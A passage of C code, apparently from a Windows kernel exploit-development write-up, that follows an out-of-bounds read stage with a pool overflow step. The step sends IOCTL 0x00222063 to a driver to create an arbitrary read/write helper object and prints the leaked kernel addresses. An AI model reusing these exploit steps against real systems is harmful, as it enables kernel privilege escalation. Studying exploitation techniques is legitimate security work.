 // Out-of-bounds read vulnerability ends here
// Pool overflow exploitation occurs here
// typdef an ARW_HELPER_OBJECT_IO struct
typedef struct _ARW_HELPER_OBJECT_IO
{
PVOID HelperObjectAddress;
PVOID Name;
SIZE_T Length;
} ARW_HELPER_OBJECT_IO, * PARW_HELPER_OBJECT_IO;
// Instantiate an object of type ARW_HELPER_OBJECT_IO
ARW_HELPER_OBJECT_IO helperObject = { 0 };
// Bytes returned
DWORD bytesReturned2;
// Invoke CreateArbitraryReadWriteHelperObjectNonPagedPoolNx
DeviceIoControl(
driverHandle,
0x00222063,
&helperObject,
sizeof(helperObject),
&helperObject,
sizeof(helperObject),
&bytesReturned2,
NULL
);
// Parse the output
printf("[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0x%p\n", helperObject.HelperObjectAddress);
printf("[+] PARW_HELPER_OBJECT_IO->Name: 0x%p\n", helperObject.Name);
printf("[+] PARW_HELPER_OBJECT_IO->Length: 0x%zu\n", helperObject.Length);
// Return true if execution makes it here, meaning the exploit was successful
return TRUE;